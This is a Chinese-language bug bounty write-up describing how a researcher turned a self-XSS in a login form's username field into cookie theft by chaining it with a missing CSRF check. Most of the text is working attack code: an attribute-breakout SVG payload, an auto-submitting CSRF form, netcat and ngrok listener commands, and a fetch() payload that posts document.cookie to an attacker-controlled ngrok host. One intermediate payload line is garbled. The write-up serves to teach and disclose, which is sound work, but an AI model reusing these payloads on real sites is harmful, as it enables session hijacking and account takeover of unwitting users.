今天分享一位白帽小哥在H1上将一处Self XSS升级为账户接管的漏洞过程。由于披露原则,目标网站以下统称为“https://reacted.com” 。

在对目标站点进行测试时,有一个登录功能,像往常一样,白帽小哥尝试使用响应操作、默认凭据和SQL注入来绕过登录,但都未成功,于是小哥开始检查源代码,发现刚刚输入的用户名打印在了Value属性中。

于是尝试在用户名中注入双引号(“),幸运的是,该网站没有对其进行过滤。

于是构造xss payload:
"> <svg/onload=alert("XSS")>

成功弹窗,但它仅仅只是一个Self XSS,危害并不大。
通过查看Burp Suite,在登录时的请求抓包:

发现没有针对CSRF进行保护。于是尝试使用CSRF将Self XSS升级为反射型XSS,Payload如下:
<html>
<body>
<form name='myForm' id='myForm' method="POST" action="https://reacted.com/authenticate">
<input type="hidden" name="loginName" value="" ><svg/onmouseover=alert(1) ">
<input type="hidden" name="loginPassword" value="test"/>
<input name="loginForm" class="btn btn-success" type="submit" value="Log in"/>
</form>
<script>
document.addEventListener('DOMContentLoaded', function(event) {
document.createElement('form').submit.call(document.getElementById('myForm'));
});
</script>
</body>
<html>
再次成功!那么既然有了反射型XSS,那就意味着可以获取其他人的Cookie了。
首先开启Ngrok:
ngrok http 80
然后开启监听:
sudo nc -nlvp 80
在用户名中使用了以下Payload:
" > <script>
fetch(‘https://<ngrok-Domain>', { method: ‘POST’, mode: ‘no-cors’, body:document.cookie });
</script> "
" >('https://',{ method:'POST',mode:'no-cors',body:document.cookie }); "其中” 是html编码的双引号和空格。上面的payload用于检索用户的Cookie并将其发送到Ngrok。因此最终的Payload长下面这样:
<html>
<body>
<form name='myForm' id='myForm' method="POST" action="https://reacted.com/authenticate">
<input type="hidden" name="loginName" value="" > <script>
fetch('https://<ngrok-host>', { method: 'POST', mode: 'no-cors', body:document.cookie });
</script> ""/>
<input type="hidden" name="loginPassword" value="test"/>
<input name="loginForm" class="btn btn-success" type="submit" value="Log in"/>
</form>
<script>
document.addEventListener('DOMContentLoaded', function(event) {
document.createElement('form').submit.call(document.getElementById('myForm'));
});
</script>
</body>
<html>
截图中可以看到,成功获得了他人的Cookie信息。
你学废了么?